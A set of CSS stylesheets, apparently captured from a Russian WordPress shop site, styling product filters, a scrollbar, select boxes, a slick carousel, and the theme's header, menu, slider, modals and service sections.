.bx-filter .bx-filter-param-btn{background:#fff;border:1px solid #ccc;border:1px solid #ccd5db;border-radius:2px;border-radius:50%;color:#000;cursor:pointer;display:inline-block;float:none;font-weight:normal;height:auto;moz-transition:border .3s ease,box-shadow .1s ease,color .3s ease;ms-transition:border .3s ease,box-shadow .1s ease,color .3s ease;o-transition:border .3s ease,box-shadow .1s ease,color .3s ease;padding:0;position:relative;text-align:center;text-decoration:none;transition:border .3s ease,box-shadow .1s ease,color .3s ease;vertical-align:middle;webkit-transition:border .3s ease,box-shadow .1s ease,color .3s ease;width:auto;}
.bx-filter-select-popup .bx-filter-btn-color-icon, .bx-filter .bx-filter-btn-color-icon{background:none;background-size:cover;border:none;border-radius:2px;border-radius:50%;box-shadow:none;display:inline-block;height:24px;line-height:24px;margin:0;vertical-align:middle;webkit-background-size:cover;width:24px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label{display:block;float:left;border: 1px solid #fff;margin-right:5px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label.bx-active{border: 1px solid #f60;}
.toogle-main-2.opened{height:auto;padding-bottom:4px;padding-top:20px;}
.bx-filter .bx-filter-param-btn.bx-color-sl{margin:0;}
@media screen and (min-width:961px) {
    .default .toogle-block{display:block!important;opacity:1!important;}
}

.bx-soa-section.bx-selected{
    border: 1px solid rgba(0, 160, 227, 1) !important;
}

.bx-blue .btn.btn-default{
    background-color: rgba(0, 160, 227, 1) !important;
    border-color: rgba(0, 160, 227, 1) !important;
}

.btn-lg, .btn-group-lg>.btn{
    padding: 5px 16px !important;
}

.bx-soa-item-title a{
    color: #000;
}

.bx-soa-cart-total.bx-soa-cart-total-fixed{
    top: 90px !important;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{
    background-color: #fff !important;
}

.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: pointer !important;
}

.bx_item_detail .bx_bt_button{
    background: rgba(0, 160, 227, 1) !important;
}
@media screen and (min-width:1122px) and (max-width:1152px) {
    .header .lvl1 .col3 {
        margin: 0 2% 0 1%;
    }
    .footer .lvl1 .col3 {
        margin: 0 4% 0;
    }
}
@media screen and (min-width:961px) and (max-width:1105px){
    .header .lvl1 .col4{
        margin-top: -17px;
    }
}

@media screen and (min-width:780px) and (max-width:784px)  {
    .cols2>.col2 .items>div:nth-child(4n) {
        margin-right: 0!important;
    }
}

@media screen and (min-width:1038px) and (max-width:1039px)  {
    .footer .inner .col4 span{padding-right:2px}
}
@media screen and (min-width:1011px) and (max-width:1049px)  {
    .slide .cons .col1{width:72%;}
}
@media screen and (max-width:570px) {
    .bx_page div{
        /*float: none;*/
        width: 50%;
    }
}

@media screen and (max-width:400px) {
    .bx_page div{
        /*float: none;*/
        width: 100%;
    }
}
@media screen and (max-width:340px) {
    .contcats-lvl2 table tr td:first-child,.contcats-lvl2 table tr td{font-size:12px;}
}

.bx_item_detail_size_small_noadaptive ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a,
.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
    padding: 3px;
}
.processing_data {margin: 0 0 20px 0;}
.processing_data label{cursor: pointer;}
.processing_data a{color: rgba(0, 160, 227, 1);}



--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7
body_size: 673
content:
.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7
body_size: 616
content:
div.fancy-select{color:#46565D;font-size:13px;position:relative;}
div.fancy-select.disabled{opacity:0.5;}
div.fancy-select select:focus + div.trigger.open{box-shadow:none;}
div.fancy-select div.trigger{background:#fff;border:1px solid #ccc;border-radius:4px;cursor:pointer;height:33px;line-height:33px;moz-transition:all 240ms ease-out;ms-transition:all 240ms ease-out;o-transition:all 240ms ease-out;padding:0 57px 0 8px;position:relative;text-overflow:ellipsis;transition:all 240ms ease-out;webkit-transition:all 240ms ease-out;white-space:nowrap;}
div.fancy-select div.trigger:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;opacity:.8;position:absolute;right:9px;top:0px;transform:rotate(90deg);}
div.fancy-select div.trigger.open{background:#F6F6F6;box-shadow:none;}
div.fancy-select div.trigger.open:after{transform:rotate(-90deg);}
div.fancy-select ul.options{background:#fff;border:1px solid #ccc;border-radius:0 0 4px 4px;color:#8b8b8b;left:0;list-style:none;margin:0;max-height:200px;min-width:99.5%;moz-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;opacity:0;o-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;overflow:auto;position:absolute;top:30px;transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;visibility:hidden;webkit-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;z-index:11099;}
div.fancy-select ul.options.open{moz-transition:opacity 300ms ease-out, top 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out;opacity:1;o-transition:opacity 300ms ease-out, top 300ms ease-out;top:33px;transition:opacity 300ms ease-out, top 300ms ease-out;visibility:visible;webkit-transition:opacity 300ms ease-out, top 300ms ease-out;}
div.fancy-select ul.options.overflowing{bottom:34px !important;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;}
div.fancy-select ul.options.overflowing.open{bottom:50px;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out;}
div.fancy-select ul.options li{cursor:pointer;moz-transition:all 150ms ease-out;ms-transition:all 150ms ease-out;o-transition:all 150ms ease-out;padding:5px 12px;transition:all 150ms ease-out;webkit-transition:all 150ms ease-out;white-space:nowrap;}
div.fancy-select ul.options li.selected{background:#f0f0f0;color:#ff6600 !important;}
div.fancy-select ul.options li:hover{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7
body_size: 12186
content:
body {font-family: 'Roboto', sans-serif; line-height:30px; font-size:16px; color:#37474f}
ol, ul, dl {margin:0;}
.container {max-width:1170px; width:100%; padding-left:0 !important; padding-right:0 !important;}

.btn, input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; outline:none !important;}
.btn2017 {font-family: 'Roboto', sans-serif; font-weight:bold;}
.btn:focus, .btn.focus {box-shadow:none;}
.right_text {text-align:right;}
.center_text {text-align:center;}
.clearfix {display:block; float:none; clear:both;}
.section_title {
	font-weight: 400;
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 30px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}
.page-content {margin:25px 0; color: #333; font: 16px 'Roboto', sans-serif;}
.page-content p {line-height:185%; margin:10px 0;}
.page-content li {line-height:185%;}
.title5 {font-family: 'Roboto', sans-serif; font-weight:300;}
.btn, input[type="submit"] {letter-spacing:0;}

.container strong {font-family: 'Roboto', sans-serif; font-weight: bold;}

/* Fixed header */
.fix-header {position:fixed; z-index:200; top:0; left:0; right:0; border-top: 3px solid rgba(0, 160, 227, 1); background:#fff; box-shadow: 0 3px 6px 0 rgba(0,0,0,.1); display:none;}
.fix-header .row.align-items-center {margin-top:-2px;margin-bottom:-2px;}
.fix-header .container .search-form_wrapper {padding:15px 0;}
.fix-header .search-form {position:relative;}
.fix-header .search-form input {display:inline-block;}
.fix-header .search-form input[type="text"] {border-radius: 4px 0 0 4px !important; height: 35px; padding: 0 15px; width:95%}
.fix-header .search-form input[type="submit"] {
    height: 35px;
    line-height: 35px;
	border-radius: 0 4px 4px 0;
	width:auto;
	padding:0 15px;
	margin:0 0 0 -6px;
	position:absolute; top:0; right:0;
}
.fix-header .search-form_wrapper .result_search {width:100%;}
.fix-header .toogle_menu_wrapper {position:absolute; width:230px; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul#menu-top-menu-1 {box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3); list-style: none; display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul {left: 230px; top: 0; position: absolute; border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li {padding:0 15px; line-height:115%;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a {
    font-size: 16px;
    cursor: pointer;
    font-family: 'Roboto', sans-serif; font-weight:400;
    text-transform: none;
    padding: 12px 0;
    border-bottom: 1px solid #cccccc;
	display:block;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children {position:relative;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:after {
	display: block;
    content: '›';
	position:absolute;
	right:5px;
	top:50%;
	width:20px; height:20px;
	margin-top:-11px;
	font-size:1.5em;
	text-align:center;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:last-child>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li:last-child>a {border:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a:hover, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:hover:after, .fix-header .toogle_menu_wrapper .menu-header .current-menu-item>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a:hover {color:rgb(0, 160, 227)}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>ul {display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:hover.menu-item-has-children>ul {display:block;}
.fix-header .mob-nav-btn {padding: 21px 20px 20px 30px; max-width:150px; text-align:center; line-height:105%;}
.fix-header .mob-nav-btn:before {left: 40px;}

/* Header style */
header {background:#fff;}
header>.container {z-index:120; background:#fff;}
header>.container>.row {padding:26px 0;}
header>.container>.row .btn.popbutton {margin-right:0;}
header .col-xl-2.right_text {padding-right:0;}
header .logo_slogan {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
header .logo_slogan>div:first-child {width:35%;}
header .logo_slogan>div:last-child {width:50%;margin-left:15%; line-height:115%;}
header .logo_slogan img {max-width:90%; height:auto; margin-top:-15px;}
.link-phone, .link-email {font-family: 'Roboto', sans-serif; font-size:16px; line-height:115%;}
.social_wrapper {border-bottom: 1px solid #e5e5e5;}
.social {margin:4px 0;}
.social a {
    background: url(../images/one_sprite.png) no-repeat;
    display: inline-block;
    height: 24px;
    margin-left: 16px;
    vertical-align: top;
    width: 24px;
	border-radius:50%;
}
.social a.soc1:hover{background-position:0 -122px !important;}
.social a.soc2:hover{background-position:-26px -122px !important;}
.social a.soc3:hover{background-position:-52px -122px !important;}
.social a.soc4:hover{background-position:-78px -122px !important;}
.social a.soc5:hover{background-position:-104px -122px !important;}
.social a.soc6:hover{background-position:-130px -122px !important;}
.link-phone:before {top:-3px;}

/* Menu style */
#menu-top-menu, #menu-top-menu-1, #menu-top-menu-2 {display:block; width:100%;}
nav, nav ul#menu-top-menu>li ul>li, nav, nav ul#menu-top-menu-1>li ul>li, nav ul#menu-top-menu-2>li ul>li {position:relative;}
nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
    display: inline-block;
    padding: 0 25px;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {
    display: inline-block;
    padding: 0 25px 0 0;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li>a, nav ul#menu-top-menu-1>li>a, nav ul#menu-top-menu-2>li>a {
    color: #000;
    cursor: pointer;
    display: block;
    font-family: 'Roboto', sans-serif; font-weight:bold;
    padding: 25px 0;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
}
nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
nav ul#menu-top-menu>li>a:hover, nav ul#menu-top-menu-1>li>a:hover, nav ul#menu-top-menu-2>li>a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active, nav ul#menu-top-menu>li.current-menu-item>a, nav ul#menu-top-menu>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active:before, nav ul#menu-top-menu>li.current-menu-item>a:before{opacity:1;}
nav ul#menu-top-menu>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
nav ul#menu-top-menu>li>a:hover:before, nav ul#menu-top-menu-1>li>a:hover:before{opacity:1;}

nav ul#menu-top-menu-1>li>a.active, nav ul#menu-top-menu-1>li.current-menu-item>a, nav ul#menu-top-menu-1>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-2>li>a.active, nav ul#menu-top-menu-2>li.current-menu-item>a, nav ul#menu-top-menu-2>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-1>li>a.active:before, nav ul#menu-top-menu-1>li.current-menu-item>a:before{opacity:1;}

nav ul>li:hover>ul.sub-menu{display:block;}
nav .sub-menu {
	border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none;
    z-index: 100;
	background: #f0f0f0;
    display: none;
    left: 0;
    position: absolute;
    top: 70px;
}

/* Search form */
.btn-search {margin:0; border-radius:50%;}
.header .lvl3.open {opacity:1;}
.lvl2>div>div:last-child {margin-left: auto;}
.header .lvl3 input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; margin-left:-6px; height:35px; line-height:35px;}
.header .lvl3.active {bottom: -65px;}
.title-search {position:relative;}
.result_search {position:absolute; top:36px; left:0; display:block; width: 80%; border: 1px solid #cccccc; border-radius: 4px; background:#fff; display:none; list-style-type:none; overflow:hidden; max-height:300px;}
.result_search li {list-style-type:none; display:block;}
.result_search li a {display:block; padding:7px 15px; text-decoration:none;}
.result_search li a:hover {background:rgba(0, 160, 227, .2);}

/* Main slider */
.carousel-item {min-height:425px; background-size:113% !important; background-position:center 0px!important;}
#main_slider {position:relative;}
#main_slider .in-row {z-index:110; position:relative;}
#main_slider a {text-decoration:none;}
#main_slider .container {padding:67px 0; z-index:90; position:relative;}
#main_slider .title2 { margin: 17px 0 23px; font-family: 'Roboto', sans-serif; font-weight:bold; font-size:50px; line-height:50px;}
.btn2 {font-family: 'Roboto', sans-serif; font-weight:bold;}
#main_slider .btn {
	margin-right: 14px;
    height: 48px;
    line-height: 48px;
}
#main_slider p {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 35px;
    max-width: 530px;
}
#main_slider .carousel-inner .container>* {
    margin-left: 24px;
}
.carousel-item a.main_link {position:absolute; top:0; left:0; display:block; height:100%; width:100%; z-index:100;}
.carousel-control-prev, .carousel-control-next {display:block!important; position:absolute; top:50%; width:40px; height:40px; opacity:1; border: 1px solid #333; font-size:0;  z-index:120;}
.carousel-control-prev {left:50px;}
.carousel-control-next {right:50px;}
.carousel-control-next .carousel-control-next-icon {
	background: url(../images/one_sprite.png) no-repeat -248px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev .carousel-control-prev-icon {
	background: url(../images/one_sprite.png) no-repeat -235px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev:hover, .carousel-control-next:hover {background:#fff;border-color:rgba(0, 160, 227, 1);}
.carousel-control-prev:hover span {background-position:-262px 0!important;}
.carousel-control-next:hover span {background-position:-275px 0!important;}
.slide { padding: 0; }


/* Modal style */
.close {position:absolute; right:5px; top:0; outline:none!important; font-size:2em; font-family: 'Robots', sans-serif; font-weight:200;}
.modal-content {border-radius:0; padding: 40px 60px;}
.modal-dialog .title3 {font-family: 'Roboto', sans-serif; font-weight:600; text-align:center; line-height:150%;}
.modal-dialog .title3:after {
    background: rgba(0, 160, 227, 1);
}
.modal {
  text-align: center;
}
@media screen and (min-width: 768px) { 
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.modal-dialog .nf-after-form-content .nf-form-errors {text-align:center; font-size:12px;}
.modal-body {padding:0 !important;}

/* Advantages */
.advantages {padding-bottom:45px;}
.advantage_item>div {display:inline-block; vertical-align:middle;}
.advantage_item>div:first-child {width:48px;}
.advantage_item>div:first-child img {width:100%;}
.advantage_item>div:last-child {width:calc(100% - 60px); padding-left:5%; box-sizing:border-box;}

/* Services */
section.services {background:#fafafa; z-index:110;}
section.services .services_item>div.services_item_style_1 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
section.services .services_item>div.services_item_style_1:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
section.services .services_item>div.services_item_style_1 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
section.services .services_item>div.services_item_style_1 .services_item_desc {padding:25px 0; line-height:30px; min-height:146px;}
section.services .services_item>div.services_item_style_1 .btn {margin-top:10px; font-weight:600;}
section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 .btn {margin:10px 0 0 0;}
section.services .services_item>div.services_item_style_2 {padding:40px 25px; margin:25px 0;}
section.services .services_item>div.services_item_style_2 .services_item_heading, section.services .services_form span, article .services_form span {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; font-size:1.2em;}
section.services .services_item>div.services_item_style_2 .services_item_desc {padding:15px 0; line-height:30px;}
section.services .services_item>div.services_item_style_2 a {font-family: 'Roboto', sans-serif; text-decoration:none; position:relative; display:inline-block; color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:hover {color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
section.services .services_item>div.services_item_style_2 a:hover:after {width:100%; height:1px; transition:all .3s;}
section.services .services_form, article .services_form {background:rgba(255,255,255,1); padding:35px 25px 35px; box-shadow: 0 0 25px rgba(255,255,255,1); z-index:120; /* border-top:3px solid rgba(0, 160, 227, 1); */}
section.services .services_form .row, article .services_form .row {padding:0 20px;}
section.services .services_form span, article .services_form span {font-size:1.5em;}
section.services .services_form p, article .services_form p {margin:15px 0 0;}
article .services_form {background:#f9f9f9; margin:25px 0;}

/* Advantages count */
section.advantages_count {/* background: #f9f9f9; */ padding:55px 0; box-shadow:0 0 25px rgba(0,0,0,.1); z-index:100;}
.container section.advantages_count {box-shadow:none; padding:25px 0; margin:15px 0;}
.advantages_count_item {margin:45px 0;}
.advantages_count_item>span {display:inline-block; vertical-align:middle; width:auto;}
.advantages_count_style_1 .advantages_count_item {text-align:right;}
.advantages_count_item .advantages_count_item__img>span {display:block; border-radius:50%; padding:10px; height:65px; width:65px; position:relative; z-index:2; box-shadow:inset 0 0 50px rgba(0,0,0,.2);}
.advantages_count_item__img>span img {width:100%; height:auto; position:relative; z-index:3;}
.advantages_count_item .advantages_count_item__img>span:after {display:block; content:''; width:75px; height:75px; background-color:inherit; position:absolute; left:-5px; top:-5px; opacity:.6; z-index:1; border-radius:50%;}
.advantages_count_item__info {font-size:1.2em;}
.advantages_count_style_1 .advantages_count_item__info {margin-right:20px; max-width:75%;}
.advantages_count_style_2 .advantages_count_item__info {margin-left:20px; max-width:75%;}
.advantages_count_item__info>span:first-child {font-family: 'Roboto', sans-serif; font-weight:550; display:block;}
.advantages_count_item__info>span:nth-child(2) {opacity:.7; display:block; margin-top:5px; font-size:.8em; font-family: 'Roboto', sans-serif;}
.advantages_count_item:hover .advantages_count_item__img>span {box-shadow:inset 0 0 15px rgba(0,0,0,.6);}
.advantages_count__logo {text-align:center;}
.advantages_count__logo img {width:70%;}

/* Services tabs */
.services_tabs {padding:35px 0; background:rgba(0,0,0,.01)}
.nav-pills .nav-link {border-radius:0; position:relative; text-decoration:none; color: #333;}
.nav-pills .nav-link img {opacity:.8; transition:opacity .3s;}
.nav-pills .nav-link.active img, .nav-pills .nav-link:hover img {opacity:1; transition:opacity .3s;}
.nav-pills .nav-link:after {display:block; content: ""; position: absolute; width:2000px; right:0; top:0; height:100%; z-index: -1; border-bottom:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link:first-child:after {border-top:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {/* background:rgba(0, 160, 227, 1); */ background:none;}
.nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {background:rgba(0, 160, 227, 1); border-bottom:1px solid rgba(0, 160, 227, 1)}
.nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before {content:''; display:block; position:absolute; right:-30px; top:50%; margin-top:-20px; border: 20px solid transparent; border-left: 20px solid rgba(0, 160, 227, 1); z-index:-2;}
.nav-pills .nav-link>span {display:inline-block; vertical-align:middle; font-family: 'Roboto', sans-serif; text-transform:uppercase; font-weight:500; opacity:.8;}
.nav-pills .nav-link>span:first-child {margin-right:15px;}
.nav-pills .nav-link>span>span {display:block; text-transform:none; font-weight:600; opacity:.6; transition:opacity .3s;}
.nav-pills .nav-link.active>span, .nav-pills .nav-link.active>span>span, .nav-pills .nav-link:hover>span, .nav-pills .nav-link:hover>span>span {opacity:1; transition:opacity .3s;}
.tab-pane h4 {font-family: 'Roboto', sans-serif; font-weight:400; font-size:2em; padding:10px 0;}
.tab-pane .btn {height:48px; line-height:48px;}
.tab-pane .buttons {margin-top:25px;}
.tab-pane .buttons a {margin-right:12px;}
.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}

/* Product list at the home page */
section.categories {padding:85px 0 55px; box-shadow: 0 0 25px rgba(0,0,0,.1); position:relative; z-index:120;}
section.categories:after {display:block; background:#fff; width:100%; height:25px; content:''; position:absolute; bottom:-25px;}
section.categories .section_title {margin-bottom:45px;}
.product_cats .owl-nav {display:none;}
.product_cats .catalogue-item {text-align:center;}
section.categories .product_cats .catalogue-item .catalog-item-child-title {margin-bottom:0;}
ul.products {text-align:center!important; min-height:unset !important;}
.columns-2 ul.products li.product {margin:0; width: 45% !important; float:none!important; display:inline-block!important;}
.product-category>a {text-decoration:none; color: #000; padding: 18px 2.2%; display:block; transition:.3s;}
